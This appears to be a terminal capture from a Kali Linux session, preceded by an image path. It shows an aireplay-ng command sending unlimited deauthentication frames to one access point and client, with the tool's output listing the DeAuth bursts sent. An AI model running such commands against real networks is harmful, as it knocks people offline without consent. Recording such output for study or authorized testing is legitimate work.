 ┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 0 -a 3C:52:A1:00:09:44 -c 80:D2:1D:C6:F2:E5  wlan0
15:21:17  Waiting for beacon frame (BSSID: 3C:52:A1:00:09:44) on channel 11
15:21:18  Sending 64 directed DeAuth (code 7). STMAC: [80:D2:1D:C6:F2:E5] [21|71 ACKs]
15:21:19  Sending 64 directed DeAuth (code 7). STMAC: [80:D2:1D:C6:F2:E5] [13|74 ACKs]
15:21:19  Sending 64 directed DeAuth (code 7). STMAC: [80:D2:1D:C6:F2:E5] [ 6|64 ACKs]
15:21:20  Sending 64 directed DeAuth (code 7). STMAC: [80:D2:1D:C6:F2:E5] [ 6|65 ACKs]
15:21:21  Sending 64 directed DeAuth (code 7). STMAC: [80:D2:1D:C6:F2:E5] [ 9|87 ACKs]
15:21:22  Sending 64 directed DeAuth (code 7). STMAC: [80:D2:1D:C6:F2:E5] [32|65 ACKs]
15:21:22  Sending 64 directed DeAuth (code 7). STMAC: [80:D2:1D:C6:F2:E5] [ 0|64 ACKs]
15:21:23  Sending 64 directed DeAuth (code 7). STMAC: [80:D2:1D:C6:F2:E5] [39|65 ACKs]
15:21:24  Sending 64 directed DeAuth (code 7). STMAC: [80:D2:1D:C6:F2:E5] [ 7|64 ACKs]
15:21:25  Sending 64 directed DeAuth (code 7). STMAC: [80:D2:1D:C6:F2:E5] [12|64 ACKs]
15:21:25  Sending 64 directed DeAuth (code 7). STMAC: [80:D2:1D:C6:F2:E5] [ 0|65 ACKs]
15:21:26  Sending 64 directed DeAuth (code 7). STMAC: [80:D2:1D:C6:F2:E5] [ 1|64 ACKs]
15:21:27  Sending 64 directed DeAuth (code 7). STMAC: [80:D2:1D:C6:F2:E5] [ 0|63 ACKs]
15:21:28  Sending 64 directed DeAuth (code 7). STMAC: [80:D2:1D:C6:F2:E5] [ 3|63 ACKs]
15:21:28  Sending 64 directed DeAuth (code 7). STMAC: [80:D2:1D:C6:F2:E5] [27|66 ACKs]